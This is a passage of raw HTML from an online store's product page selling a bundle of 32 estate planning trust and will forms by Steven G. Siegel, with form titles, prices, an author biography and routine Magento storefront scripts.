;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1740&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1741&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1742&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1743&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1744&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1745&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1746&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1747&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1748&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1749&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1750&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1751&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1752&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;1753&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;&#x7D;&#x7D;}
             }'
             data-container-for="downloadable-links">
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1720">
                        <span>Charitable Lead Annuity Trust (CLAT) (41 Pages)</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1721">
                        <span>Charitable Lead Unitrust (CLUT) (43 Pages) </span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1722">
                        <span>Charitable Remainder Annuity Trust (CRAT)</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1723">
                        <span>Charitable Remainder Unitrust (CRUT) </span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1724">
                        <span>Dynasty Trust (34 Pages)</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1725">
                        <span>Electing Small Business Trust (13 Pages)</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1726">
                        <span>FORM: The SECURE Act</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1727">
                        <span>Generation-Skipping Transfer (GST) Tax: 22 Practical Clauses</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1728">
                        <span>GRAT (Grantor Retained Annuity Trust) (32 Pages)</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1729">
                        <span>GRIT (Grantor Retained Income Trust) (8 Pages)</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1730">
                        <span>GRUT (Grantor Retained Unitrust) (8 Pages)</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1731">
                        <span>Incomplete Non-Grantor Trust (“ING Trust”)</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1732">
                        <span>Intentionally Defective Grantor Trust</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1733">
                        <span>Installment Sale To Trust</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1734">
                        <span>Promissory Note For Sale To Defective Grantor Trust</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1735">
                        <span>Irrevocable GST Trust for Child (for life) then for Grandchildren with LPA Exercisable for Descendants</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1736">
                        <span> Issue #7: After The Tax Cuts And Jobs Act - Allow a Trustee to Grant a General Power of Appointment to a Beneficiary to Enable Estate Inclusion and Date of Death Value for Basis Where Appropriate</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1737">
                        <span>Issue #8: After The Tax Cuts And Jobs Act - Sophisticated Planning to Achieve Both an Appreciation Freeze and a Basis Step-Up over Two Deaths</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1738">
                        <span>Joint Living Trust (73 Pages)</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1739">
                        <span>Promissory Note For Family Transactions Including Financed Net Gifts</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1740">
                        <span>Qualified Personal Residence Trust (QPRT) With Possible Conversion To A GRAT (Grantor Retained Annuity Trust) </span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1741">
                        <span>Qualified Personal Residence Trust (QPRT) With Possible Return To Grantor</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1742">
                        <span>Qualified Subchapter S Trust</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1743">
                        <span>Revocable Trust For Digital Assets And Program Awards</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1744">
                        <span>SCIN Transaction - Self-Canceling Installment Note</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1745">
                        <span>SCIN Transaction-Acquisition Agreement</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1746">
                        <span>Special Needs Trust Of A Third Person&#039;s Assets Created By That Person For A Disabled (Or Other) Person</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1747">
                        <span>Special Needs Trust Of Disabled Person’s Assets Created By The Disabled Person For The Disabled Person</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1748">
                        <span>Special Needs Trust Of Disabled Person&#039;s Assets Created By A Third Person Or Entity For The Disabled Person</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1749">
                        <span>Split Dollar Life Insurance Agreement (With Irrevocable Life Insurance Trust As Policy Owner) And Collateral Assignment Of The Policy To The Employer By The Trustee</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1750">
                        <span>Spousal Lifetime Access Non-Grantor Trust (SLANT)</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1751">
                        <span>Spousal Lifetime Access Trust (SLAT) </span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1752">
                        <span>Two-Year Grantor Retained Annuity Trust (GRAT)</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_1753">
                        <span>Will With QDOT (Qualified Domestic Trust)</span>
                                                                    </label>
                </div>
                                </div>
            </div>

<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="0"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:0,&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/nlfforms.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"downloadable"}        }
    }
</script>
</div>
</div></div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-562]": {
            "priceBox": {
                "priceConfig":  {"productId":562,"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":1499,"adjustments":[]},"oldPrice":{"amount":1499,"adjustments":[]},"basePrice":{"amount":1499,"adjustments":[]},"finalPrice":{"amount":1499,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p>Sophisticated Estate Planning Forms (32 Forms, 674 Pages) is a cost-effective opportunity to establish or expand your library.</p>
<p>Reference these forms to save drafting time and compare how Steve Siegel drafts his documents.  Each form is fully editable and yours for immediate and unlimited use upon purchase.</p>
<p><span style="text-decoration: underline;"><strong>Sophisticated Estate Planning Forms (32 Forms, 674 Pages)</strong> (<em>click any form title for a detailed description or to purchase individually. Individual form pricing is noted next to each title</em>)</span>:<br />1) <a href="https://nlfforms.com/charitable-lead-annuity-trust-clat-41-pages.html">Charitable Lead Annuity Trust (CLAT) (41 Pages) </a>- $99<br />2) <a href="https://nlfforms.com/charitable-lead-unitrust-clut-43-pages.html">Charitable Lead Unitrust (CLUT) (43 Pages)</a> - $99 <br />3) <a href="https://nlfforms.com/charitable-remainder-annuity-trust-38-pages.html">Charitable Remainder Annuity Trust (CRAT) (38 Pages)</a> - $99<br />4) <a href="https://nlfforms.com/charitable-remainder-unitrust-crut-36-pages.html">Charitable Remainder Unitrust (CRUT) (36 Pages)</a> - $99 <br />5) <a href="https://nlfforms.com/dynasty-trust-34-pages.html">Dynasty Trust (34 Pages)</a> - $129 <br />6) <a href="https://nlfforms.com/electsmallbustrust.html">Electing Small Business Trust (13 Pages)</a> - $59<br />7) <a href="https://nlfforms.com/secureact/aftersecureretirementplanclause.html">FORM: The SECURE Act: Special Retirement Plan Disposition Clause For Separate Shares For Inclusion In A Will Or Trust: Separate Handling Of Retirement Plan Distributions In Separate Shares For Beneficiaries In Sub-Trusts Which May Be "Stretched-Out"</a> - $69 <br />8) <a href="https://nlfforms.com/gst.html">Generation-Skipping Transfer (GST) Tax: 22 Practical Clauses (34 Pages)</a> - $199<br />9) <a href="https://nlfforms.com/grat.html">GRAT (Grantor Retained Annuity Trust) (32 Pages)</a> - $129<br />10) <a href="https://nlfforms.com/grit-grantor-retained-income-trust-8-pages.html">GRIT (Grantor Retained Income Trust) (8 Pages)</a> - $69 <br />11) <a href="https://nlfforms.com/grut-grantor-retained-unitrust-8-pages.html">GRUT (Grantor Retained Unitrust) (8 Pages)</a> - $69 <br />12) <a href="https://nlfforms.com/incomplete-non-grantor-trust-ing-trust.html">Incomplete Non-Grantor Trust (“ING Trust”) (30 Pages)</a> - $129 <br />13) <a href="https://nlfforms.com/defective-trust-forms-intentionally-defective-grantor-trust-installment-sale-to-trust-document-promissory-note-for-sale-to-defective-grantor-trust.html">Intentionally Defective Grantor Trust Forms: Intentionally Defective Grantor Trust (7 Pages), Installment Sale To Trust (3 Pages), Promissory Note For Sale To Defective Grantor Trust (2 Pages)</a> - $129 <br />14) <a href="https://nlfforms.com/irrevocablegsttrust.html">Irrevocable GST Trust for Child (for life) then for Grandchildren with LPA Exercisable for Descendants (23 Pages)</a> - $59 <br />15) <a href="https://nlfforms.com/[base64].html">Issue #7: After The Tax Cuts And Jobs Act - Allow a Trustee to Grant a General Power of Appointment to a Beneficiary to Enable Estate Inclusion and Date of Death Value for Basis Where Appropriate – Appointment to Creditors Only - 1 Clause (1 Page)</a> - $39 <br />16) <a href="https://nlfforms.com/after-the-tax-cuts-and-jobs-act-sophisticated-planning-to-achieve-both-an-appreciation-freeze-and-a-basis-step-up-over-two-deaths-1-page.html">Issue #8: After The Tax Cuts And Jobs Act - Sophisticated Planning to Achieve Both an Appreciation Freeze and a Basis Step-Up over Two Deaths (1 Page)</a> - $39 <br />17) <a href="https://nlfforms.com/jlt.html">Joint Living Trust (73 Pages)</a> - $129 <br />18) <a href="https://nlfforms.com/promissory-note-for-family-transactions-including-financed-net-gifts-2-pages.html">Promissory Note For Family Transactions Including Financed Net Gifts (2 Pages)</a> - $29 <br />19) <a href="https://nlfforms.com/qprt-qualified-personal-residence-trust.html">Qualified Personal Residence Trust (QPRT) With Possible Conversion To A GRAT (Grantor Retained Annuity Trust) (16 Pages)</a> - $69<br />20) <a href="https://nlfforms.com/qualified-personal-residence-trust-qprt-with-possible-return-to-grantor.html">Qualified Personal Residence Trust (QPRT) With Possible Return To Grantor (12 Pages)</a> - $69 <br />21) <a href="https://nlfforms.com/qualifiedsubchapters.html">Qualified Subchapter S Trust (16 Pages)</a> - $59 <br />22) <a href="https://nlfforms.com/revocable-trust-for-digital-assets-and-program-awards.html">Revocable Trust For Digital Assets And Program Awards (28 Pages)</a> - $89 <br />23) <a href="https://nlfforms.com/scin-transaction-self-canceling-installment-note-3-pages.html">SCIN Transaction - Self-Canceling Installment Note (3 Pages)</a> - $29 <br />24) <a href="https://nlfforms.com/acquisition-agreement-scin-transaction-5-pages.html">SCIN Transaction-Acquisition Agreement (5 Pages)</a> - $29 <br />25) <a href="https://nlfforms.com/supplemental-needs-trust-7-pages.html">Special Needs Trust Of A Third Person's Assets Created By That Person For A Disabled (Or Other) Person (7 Pages)</a> - $59 <br />26) <a href="https://nlfforms.com/special-needs-trust-of-disabled-person-s-assets-created-by-the-disabled-for-the-disabled-person-15-pages.html">Special Needs Trust Of Disabled Person’s Assets Created By The Disabled Person For The Disabled Person (15 Pages)</a> - $79<br />27) <a href="https://nlfforms.com/special-needs-trust-of-disabled-person-s-assets-created-by-a-third-person-or-entity-for-the-disabled-person-15-pages.html">Special Needs Trust Of Disabled Person's Assets Created By A Third Person Or Entity For The Disabled Person (15 Pages)</a> - $79<br />28) <a href="https://nlfforms.com/split-dollar-life-insurance-agreement-with-irrevocable-life-insurance-trust-as-policy-owner-and-collateral-assignment-of-the-policy-to-the-employer-by-the-trustee.html">Split Dollar Life Insurance Agreement (With Irrevocable Life Insurance Trust As Policy Owner) And Collateral Assignment Of The Policy To The Employer By The Trustee (11 Pages)</a> - $79 <br />29) <a href="https://nlfforms.com/spousal-lifetime-access-non-grantor-trust-slant.html">Spousal Lifetime Access Non-Grantor Trust (SLANT) (32 Pages)</a> - $129 <br />30) <a href="https://nlfforms.com/slat.html">Spousal Lifetime Access Trust (SLAT) (30 Pages)</a> - $129 <br />31) <a href="https://nlfforms.com/two-year-grantor-retained-annuity-trust-grat-24-pages.html">Two-Year Grantor Retained Annuity Trust (GRAT) (24 Pages)</a> - $79<br />32) <a href="https://nlfforms.com/qualified-domestic-trust-will-qdot-25-pages.html">Will With QDOT (Qualified Domestic Trust) (25 Pages)</a> - $69</p>
<p><strong>Author</strong>:<br />Steven G. Siegel is president of The Siegel Group, a Morristown, New Jersey - based national consulting firm specializing in tax consulting, estate planning and advising family business owners and entrepreneurs. Mr. Siegel holds a BS from Georgetown University, a JD from Harvard Law School and an LLM in Taxation from New York University.<br /> <br />He is the author of several books, including: Planning for An Aging Population; Business Entities: Start to Finish; Taxation of Divorce and Separation; Income Taxation of Estates and Trusts, Preparing the Audit-Proof Federal Estate Tax Return, Putting It Together: Planning Estates for $5 million and Less, Family Business Succession Planning, Business Acquisitions: Representing Buyers and Sellers in the Sale of a Business; Dynasty Trusts; Planning with Intentionally-Defective Grantor Trusts; The Federal Gift Tax: A Comprehensive Analysis; Charitable Remainder Trusts, Grantor Trust Planning: QPRTs, GRATs and SCINs, The Estate Planning Course, The Retirement Planning Course, Retirement Distributions: Estate and Tax Planning Strategies; The Estate Administration Course, Tax Strategies for Closely-Held Businesses, and Tort Litigation Settlements: Tax and Financial Issues.<br /> <br />Mr. Siegel has lectured extensively throughout the United States on tax, business and estate planning topics on behalf of numerous organizations, including National Law Foundation, AICPA, CCH, National Tax Institute, National Society of Accountants, and many others.  He has served as an adjunct professor of law at Seton Hall and Rutgers University law schools.<br /> <br />The Siegel Group provides consulting services to accountants, attorneys, financial planners and life insurance professionals to assist them with the tax, estate and business planning and compliance issues confronting their clients. The Siegel Group does not sell any products. It is an entirely fee-based organization.</p></div>
</div>
                </div>
                                    </div>
    </div>
<input name="form_key" type="hidden" value="EMKpWhYC7VyWwjAo" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/nlfforms.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/nlfforms.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/nlfforms.com\/","customerLoginUrl":"https:\/\/nlfforms.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fnlfforms.com\u002Fstatic\u002Fversion1763374446\u002Ffrontend\u002FNLF\u002FNLFForms.com\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/nlfforms.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fnlfforms.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fnlfforms.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/nlfforms.com\/page_cache\/block\/render\/id\/562\/","handles":["default","catalog_product_view","catalog_product_view_type_downloadable","catalog_product_view_id_562","catalog_product_view_sku_Sophisticated_Planning_Forms"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/sophisticated-estate-planning-forms-package-32-forms-674-pages.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "HS_Honeypot/js/honeypot": {
                    "forms": ["body.customer-account-login #login-form.form.form-login","body.customer-account-create #form-validate.form-create-account","#form-validate.form.password.forget","#contact-form","#form-validate.form.form-edit-account","#review-form"]                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/nlfforms.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":false}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"562":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/nlfforms.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/562\\\/\",\"data\":{\"product\":\"562\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/nlfforms.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/562\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/nlfforms.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"562\",\"uenc\":\"aHR0cHM6Ly9ubGZmb3Jtcy5jb20vc29waGlzdGljYXRlZC1lc3RhdGUtcGxhbm5pbmctZm9ybXMtcGFja2FnZS0zMi1mb3Jtcy02NzQtcGFnZXMuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":1499,"max_price":1499,"max_regular_price":1499,"minimal_regular_price":1499,"special_price":null,"minimal_price":1499,"regular_price":1499,"formatted_prices":{"final_price":"<span class=\"price\">$1,499.00<\/span>","max_price":"<span class=\"price\">$1,499.00<\/span>","minimal_price":"<span class=\"price\">$1,499.00<\/span>","max_regular_price":"<span class=\"price\">$1,499.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$1,499.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1499,"max_price":1499,"max_regular_price":1499,"minimal_regular_price":1499,"special_price":1499,"minimal_price":1499,"regular_price":1499,"formatted_prices":{"final_price":"<span class=\"price\">$1,499.00<\/span>","max_price":"<span class=\"price\">$1,499.00<\/span>","minimal_price":"<span class=\"price\">$1,499.00<\/span>","max_regular_price":"<span class=\"price\">$1,499.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$1,499.00<\/span>","regular_price":"<span class=\"price\">$1,499.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$1,499.00<\/span>"}},"images":[{"url":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/b28049e34b28c74f0537e3a83637fc33\/s\/i\/siegel_author.png","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Sophisticated Estate Planning Forms (32 Forms, 674 Pages)","resized_width":240,"resized_height":300},{"url":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/3ddbb8176fbc362d381cb217761231bc\/s\/i\/siegel_author.png","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Sophisticated Estate Planning Forms (32 Forms, 674 Pages)","resized_width":270,"resized_height":270},{"url":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/6a5da869af9ec9624b91360c737b3110\/s\/i\/siegel_author.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Sophisticated Estate Planning Forms (32 Forms, 674 Pages)","resized_width":75,"resized_height":90},{"url":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/b28049e34b28c74f0537e3a83637fc33\/s\/i\/siegel_author.png","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Sophisticated Estate Planning Forms (32 Forms, 674 Pages)","resized_width":240,"resized_height":300},{"url":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/054d0aaa94ea0768e2d1c8ff778e181f\/s\/i\/siegel_author.png","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Sophisticated Estate Planning Forms (32 Forms, 674 Pages)","resized_width":270,"resized_height":207},{"url":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/6a5da869af9ec9624b91360c737b3110\/s\/i\/siegel_author.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Sophisticated Estate Planning Forms (32 Forms, 674 Pages)","resized_width":75,"resized_height":90}],"url":"https:\/\/nlfforms.com\/sophisticated-estate-planning-forms-package-32-forms-674-pages.html","id":562,"name":"Sophisticated Estate Planning Forms (32 Forms, 674 Pages)","type":"downloadable","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/nlfforms.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":562,\"uenc\":\"aHR0cHM6Ly9ubGZmb3Jtcy5jb20vc29waGlzdGljYXRlZC1lc3RhdGUtcGxhbm5pbmctZm9ybXMtcGFja2FnZS0zMi1mb3Jtcy02NzQtcGFnZXMuaHRtbA,,\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
